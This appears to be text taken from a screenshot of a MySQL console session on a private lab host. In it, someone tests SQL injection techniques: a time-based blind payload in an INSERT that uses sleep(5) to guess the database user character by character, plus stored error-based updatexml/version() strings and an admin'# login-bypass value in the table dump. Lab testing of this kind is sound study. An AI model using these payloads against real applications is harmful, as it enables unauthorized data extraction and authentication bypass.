 nickyan — root@localhost:~ — ssh root@172.16.232.132 — 103×28
...@localhost:~ — ssh root@172.16.232.132 mysql ~ -zsh ...
mysql> insert into admin values (2,'a'+if((substr((select user()),1,1)='r'),sleep(5),1)+'a',"plus")
    -> ;
Query OK, 1 row affected, 2 warnings (5.00 sec)
mysql> insert into admin values (2,'a'+if((substr((select user()),1,1)='s'),sleep(5),1)+'a',"plus");
Query OK, 1 row affected, 2 warnings (0.01 sec)
mysql> select * from admin;
+------+-----------------------------------------------+---------------+
| id   | username                                      | password      |
+------+-----------------------------------------------+---------------+
|    1 | admin                                         | hi_fucker     |
|    3 | cdmin                                         | 123123        |
|    2 | bdmin                                         | 123123        |
|    4 | ddmin                                         | fuckyou       |
|    5 | admin'#                                       | hi_bitch      |
|    6 | or updatexml(2,concat(0x7e,(version())),0) or | nickyan       |
|    7 | or updatexml(1,concat(0x7e,version()),0) or   | testforinsert |
|    2 | 1                                             | sdfsdf        |
|    3 | 1                                             | sdfsdf        |
|    2 | slim                                          | sdfsdf        |
|    2 | 0                                             | plus          |
|    2 | 1                                             | plus          |
+------+-----------------------------------------------+---------------+
12 rows in set (0.00 sec)
mysql>